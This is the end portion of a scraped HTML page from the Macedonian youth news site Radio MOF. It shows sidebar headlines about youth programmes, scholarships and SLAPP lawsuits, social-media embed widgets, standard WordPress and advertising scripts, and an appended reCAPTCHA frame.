						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"135067","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4HFWMO6URZRApc9xFW0pWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769372381751');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>